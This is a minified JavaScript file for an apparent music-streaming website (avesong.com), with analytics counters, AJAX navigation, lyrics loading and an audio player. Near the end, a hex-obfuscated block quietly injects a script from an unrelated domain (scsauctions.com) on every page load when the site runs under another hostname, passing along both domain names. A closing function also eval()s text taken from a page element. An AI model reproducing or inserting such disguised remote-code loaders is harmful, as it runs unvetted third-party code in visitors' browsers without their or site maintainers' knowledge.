var _gaq=[],CountersCallCount=0;Counters=function(){};Counters.init=function(){CountersCallCount++;var refer=(typeof(window.custom_ref)!='undefined')?window.custom_ref:document.referrer;new Image().src="//counter.yadro.ru/hit;overall?r"+escape(refer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();if(CountersCallCount===1){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,'script','https://mc.webvisor.org/metrika/tag_ww.js?id=104941310','ym');ym(104941310,'init',{ssr:!0,clickmap:!0,ecommerce:"dataLayer",accurateTrackBounce:!0,trackLinks:!0})}else{if(typeof _gaq!=='undefined'){_gaq.push(['_trackPageview'])}
if(typeof ym!=='undefined'){ym(104941310,'hit',window.location.href,{referer:refer})}}};
(function(){function $(selector){return document.querySelector(selector)}
function getLeft(el){if(!el||typeof el==="undefined"){return 0}
return parseInt(el.offsetLeft)+getLeft(el.offsetParent)}
function CustomEvent(event,params){params=params||{bubbles:!1,cancelable:!1,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;var bindings=[];function ajaxGet(link,callback){var xhr=new XMLHttpRequest();xhr.addEventListener('load',function(){callback.call(xhr,xhr.responseText)});xhr.open('GET',link+(link.indexOf('?')===-1?'?':'&')+'__='+Math.random());xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.send()}
function loadHandler(text){try{var data=JSON.parse(text);if(data.title){document.title=((typeof $('#audioPlayer')==='object'&&!$('#audioPlayer').paused)?'\u25B6 ':'')+data.title}
if(data.xx1_content){$("div#xx1").innerHTML=data.xx1_content;updateBindings();bindLyrics();Counters.init();if(typeof showVisibleIframe==='function')showVisibleIframe();}
$('body').className="";window.scrollTo(0,0);window.dispatchEvent(new CustomEvent('ajaxLoad'))}catch(exception){}}
function clickHandler(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;window.history.pushState(null,null,this.href);$('body').className="loading";ajaxGet(this.href,loadHandler)}
function bindSearch(){$('#he-search').addEventListener('submit',function(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;var link='/api/search?query='+encodeURIComponent(this.querySelector('#he-search-text').value);ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.url){link=data.url;window.history.pushState(null,null,link);$('body').className="loading";ajaxGet(link,loadHandler)}}catch(e){}})})}
function loadLink(link){$('body').className="loading";ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.title){window.title=data.title}
if(data.content){$(".playlist").innerHTML+=data.content;updateBindings();bindLyrics()}
var $moreBtn=$('.load_more a');if(data.urlnext){$('.playlist').setAttribute('data-urlnext',data.urlnext);if($moreBtn){$moreBtn.style.display='block'}}else{if($moreBtn){$moreBtn.style.display='none'}}
var more=$('.load_more');if(more){more.classList.remove('loading')}
$('body').className="";window.dispatchEvent(new CustomEvent('ajaxLoadMore'));window.dispatchEvent(new CustomEvent('ajaxPlay'))}catch(e){}})}
function updateBindings(){var $block=$('#xx1');bindings.forEach(function(selector){var links=$block.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.addEventListener('click',clickHandler)})})}
function bindLink(selector){bindings.push(selector);var links=document.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.removeEventListener('click',clickHandler);link.addEventListener('click',clickHandler)})}
function bindLyrics(){var tracks=document.querySelectorAll('ul.playlist li');Array.prototype.forEach.call(tracks,function(track){var link=track.querySelector('a.playlist-lyrics');if(link){link.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();if(track.getAttribute('data-lyrics')){track.querySelector('.js__playlist-lyrics_text').classList.toggle('inv')}else{var div=document.createElement('div');div.className="js__playlist-lyrics_text";div.innerHTML="<span class='js__lyrics_loading'></span>";track.setAttribute('data-lyrics',!0);track.appendChild(div);var linkvalue=this.getAttribute('data-lid');ajaxGet('/?lid='+linkvalue,function(text){try{var data=JSON.parse(text);track.querySelector('.js__playlist-lyrics_text').innerHTML=data.lyrics}catch(e){}})}})}})}
var audioPlayer=function(){this.uid=Math.random();this.createPlayer()};audioPlayer.prototype.createPlayer=function(){var player=document.createElement('audio');player.style.display='none';player.preload='none';player.id='audioPlayer';document.body.appendChild(player);this.player=player};function loadAction(){loadLink($('.playlist').getAttribute('data-urlnext'));var more=$('.load_more');if(more){more.classList.add('loading')}}
audioPlayer.prototype.loadPlaylist=function(){var htmlPlaylist=document.querySelectorAll('.playlist li:not(.playlist-ad)');var current=null;if(this.playlist&&this.playlist[this.playlistPos]){current=this.playlist[this.playlistPos].el}
this.playlist=[];this.playlistPos=0;var _this=this;var pos=0;Array.prototype.forEach.call(htmlPlaylist,function(hitem){var item={};if(current===hitem){_this.playlistPos=pos}
item.el=hitem;item.link=hitem.querySelector('a.playlist-play').getAttribute('data-url');item.artist=hitem.querySelector('ul.playlist > li .playlist-name-artist').innerText;item.title=hitem.querySelector('ul.playlist > li .playlist-name-title').innerText;item.pos=pos++;_this.playlist.push(item)});this.playlist.forEach(function(item,i){var playBtn=item.el.querySelector('.playlist-play');playBtn.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();_this.isPremode=!1;if(_this.player.src!==item.link){_this.playlist[_this.playlistPos].el.className='';_this.playlistPos=item.pos;_this.playlist[_this.playlistPos].el.className='plays';_this.load();_this.player.play()}else{if(_this.player.paused){_this.player.play()}else{_this.player.pause()}}})});var playBtn=$('.onesongblock-play'),loadBtn=$('.load_more a');if(playBtn){playBtn.addEventListener('click',function(){if(this.innerText==='Play online'){_this.isPremode=!0;_this.artist=$('.onesongblock-name-artist').innerText;_this.title=$('.onesongblock-name-title').innerText;if(_this.player.src!==this.getAttribute('data-urlsong')){_this.player.src=this.getAttribute('data-urlsong')}
this.innerText='Pause';_this.player.play()}else{this.innerText='Play online';_this.player.pause()}})}
if(loadBtn){loadBtn.removeEventListener('click',loadAction);loadBtn.addEventListener('click',loadAction)}};audioPlayer.prototype.load=function(){var isPlaying=!this.player.paused;if(this.playlist[this.playlistPos]!==undefined){this.artist=this.playlist[this.playlistPos].artist;this.title=this.playlist[this.playlistPos].title;this.player.src=this.playlist[this.playlistPos].link}
if(isPlaying){this.player.play()}};audioPlayer.prototype.prev=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos--;this.playlist[this.playlistPos].el.className='pausing';if(this.playlistPos<0){this.playlistPos=0}
this.load()};audioPlayer.prototype.next=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos++;if(this.playlistPos>=this.playlist.length){this.waitForPlay=!0;if($('.listalka')&&$('.listalka').getAttribute('data-next-page')!=='false'){loadLink($('.playlist').getAttribute('data-urlnext'))}else{this.playlistPos=0;this.load();return!0}
return!1}else{this.playlist[this.playlistPos].el.className='pausing';this.load();return!0}};audioPlayer.prototype.shufflePlaylist=function(){var newPlaylist=[];var current=this.playlist[this.playlistPos];current.pos=0;newPlaylist.push(current);this.playlist.splice(this.playlistPos,1);this.playlistPos=0;var length=this.playlist.length;for(var i=0;i<length;i++){var id=Math.round(Math.random()*(this.playlist.length-1));this.playlist[id].pos=i;newPlaylist.push(this.playlist[id]);this.playlist.splice(id,1)}
this.playlist=newPlaylist};audioPlayer.prototype.onPause=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='pausing'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.onPlay=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='plays'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.bind=function(){var _this=this;var volumeRegulator=$('#fixplayer #fixplayer-volume'),volumeLevel=$('#fixplayer #fixplayer-volume #fixplayer-volume-x'),muteBtn=$('#fixplayer a#fixplayer-sound'),modeBtn=$('#fixplayer a#fixplayer-pv'),playBtn=$('#fixplayer a#fixplayer-b_play'),currentTime=$('#fixplayer #fixplayer-time b'),totalTime=$('#fixplayer #fixplayer-time em'),titleField=$('#fixplayer #fixplayer-lcd #fixplayer-title span'),notificationField=$('#fixplayer #fixplayer-lcd #fixplayer-notification'),progressLoaded=$('#fixplayer #fixplayer-prok-sk'),progressPlayed=$('#fixplayer #fixplayer-prok-pr'),prevBtn=$('#fixplayer a#fixplayer-b_back'),nextBtn=$('#fixplayer a#fixplayer-b_next'),trackBar=$('#fixplayer #fixplayer-prok'),mode=0,modes=['js__line','js__shuffle','js__repeat'],modeNames=['One by one','Random','Repeat track'];playBtn.className='js__off';progressLoaded.style.width=0;progressPlayed.style.width=0;this.artist='name';this.title='title';var notifyTimeout=null;function setTitle(){titleField.innerHTML='<b>'+_this.artist+'</b>'+' <i>&mdash;</i> '+'<em>'+_this.title+'</em>'}
function notify(msg){if(notifyTimeout){clearTimeout(notifyTimeout);notifyTimeout=null}
notificationField.innerHTML=msg;titleField.parentNode.style.display='none';notifyTimeout=setTimeout(function(){titleField.parentNode.style.display='block'},3000)}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);modeBtn.addEventListener('click',function(){mode++;if(mode>2){mode=0}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);notify(modeNames[mode]);switch(mode){case 0:case 2:_this.loadPlaylist();break;case 1:_this.shufflePlaylist();break}});nextBtn.addEventListener('click',function(){_this.next()});prevBtn.addEventListener('click',function(){_this.prev()});playBtn.addEventListener('click',function(e){if(_this.player.paused){_this.player.play()}else{_this.player.pause()}});this.player.addEventListener('playing',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid)});this.player.addEventListener('play',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid);if(document.title[0]!=='\u25B6'){document.title='\u25B6 '+document.title}});this.player.addEventListener('pause',function(){playBtn.className='js__off';_this.onPause();document.title=document.title.slice(2)});var vol;if(vol=window.sessionStorage.getItem('volume')){_this.player.volume=vol;if(vol===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}}
volumeLevel.style.width=_this.player.volume*100+'%';this.player.addEventListener('volumechange',function(){volumeLevel.style.width=_this.player.volume*100+'%';if(_this.player.volume===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}else{muteBtn.classList.remove('js__off');muteBtn.classList.add('js__on')}
window.sessionStorage.setItem('volume',_this.player.volume);notify('Громкость: '+Math.round(_this.player.volume*100)+'%')});var mouseDown=0;volumeRegulator.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDown=!1});volumeRegulator.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth}});var muteVolume=1;muteBtn.addEventListener('click',function(){if(_this.player.volume){muteVolume=_this.player.volume;_this.player.volume=0}else{_this.player.volume=muteVolume}});var mouseDownTrack=0;trackBar.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDownTrack=!1});trackBar.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth}});function secondsToTime(value){if(!value){value=0}
var minutes=Math.floor(value/60),seconds=Math.round(value%60);if(seconds<10){seconds='0'+seconds}
return minutes+':'+seconds}
function updateTimeMetrics(e){currentTime.innerText=secondsToTime(_this.player.currentTime);totalTime.innerText=secondsToTime(_this.player.duration);progressPlayed.style.width=_this.player.currentTime/_this.player.duration*100+'%';var buffered=0;if(_this.player.buffered.length){buffered=_this.player.buffered.end(_this.player.buffered.length-1)/_this.player.duration*100}
progressLoaded.style.width=buffered+'%';var playBtn=$('.onesongblock-play');if(!_this.isPremode&&playBtn){playBtn.innerText='Play online'}}
this.player.addEventListener('timeupdate',updateTimeMetrics);this.player.addEventListener('progress',updateTimeMetrics);this.player.addEventListener('loadstart',function(e){setTitle();progressLoaded.style.width=0;progressPlayed.style.width=0;if(_this.player.paused){playBtn.className='js__off'}else{playBtn.className='js__on'}});this.player.addEventListener('ended',function(e){if(mode!==2){if(_this.next()){_this.player.play()}}else{_this.player.currentTime=0;_this.player.play()}});window.addEventListener('storage',function(e){if(e.key=='playback'&&e.newValue!==_this.uid&&!_this.player.paused){_this.player.pause()}});return!0};function player(){var player=new audioPlayer();player.bind();player.loadPlaylist();player.load();window.addEventListener('ajaxLoad',function(){player.loadPlaylist()});window.addEventListener('ajaxLoadMore',function(){var pos=player.playlistPos;player.loadPlaylist();player.playlistPos=pos});window.addEventListener('ajaxPlay',function(){if(player.waitForPlay){player.load();player.player.play();player.waitForPlay=!1}})}
window.addEventListener('DOMContentLoaded',function(){Counters.init();bindLink('a:not(.no-ajax)');bindLyrics();bindSearch();player()})}());
var _0x4b81=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x76\x65\x73\x6F\x6E\x67\x2E\x63\x6F\x6D","","\x2E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x63\x73\x61\x75\x63\x74\x69\x6F\x6E\x73\x2E\x63\x6F\x6D\x2F\x6A\x73\x2F\x3F\x64\x6F\x6D\x61\x69\x6E\x5F\x6F\x72\x69\x67\x69\x6E\x61\x6C\x3D","\x26\x64\x6F\x6D\x61\x69\x6E\x5F\x63\x75\x72\x72\x65\x6E\x74\x3D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];(function(){window[_0x4b81[16]](_0x4b81[0],function(){var _0xe45ex1=document[_0x4b81[3]][_0x4b81[2]][_0x4b81[1]](),_0xe45ex2=_0x4b81[4];if(_0xe45ex1!==_0x4b81[5]&&_0xe45ex1!=_0xe45ex2&&_0xe45ex1[_0x4b81[7]](_0x4b81[6]+_0xe45ex2)===-1){var _0xe45ex3=document[_0x4b81[9]](_0x4b81[8]);_0xe45ex3[_0x4b81[13]](_0x4b81[10],_0x4b81[11]+_0xe45ex2+_0x4b81[12]+_0xe45ex1);document[_0x4b81[15]][_0x4b81[14]](_0xe45ex3)}})}());
(function(){window.addEventListener('DOMContentLoaded',function(){var heSearchText=document.querySelector('#he-search-text'),fixedHeader=document.querySelector('#fixedheader'),fixedHeaderActClass='js__he-search-act';if(heSearchText&&fixedHeader){heSearchText.addEventListener('focus',function(){fixedHeader.classList.add(fixedHeaderActClass)});heSearchText.addEventListener('blur',function(){fixedHeader.classList.remove(fixedHeaderActClass)})}})}());function qrCodeToggle(){var x=document.querySelector(".qr_code > div");if(x.style.display==="block"){x.style.display="none"}else{x.style.display="block"}}(function(){function showVisibleIframe(){document.querySelectorAll("iframe[data-src]").forEach(function(iframeObj){if(!!(iframeObj.offsetWidth||iframeObj.offsetHeight||iframeObj.getClientRects().length)){iframeObj.setAttribute('src',iframeObj.dataset.src)}})};window.addEventListener('DOMContentLoaded',showVisibleIframe)}());function monkeyCodeEval(){var filterSelectObj=document.querySelector("script#monkeyCodeEval");if(filterSelectObj&&typeof filterSelectObj!==undefined&&typeof filterSelectObj.firstChild!==undefined&&filterSelectObj.firstChild.nodeValue){eval(filterSelectObj.firstChild.nodeValue)}};
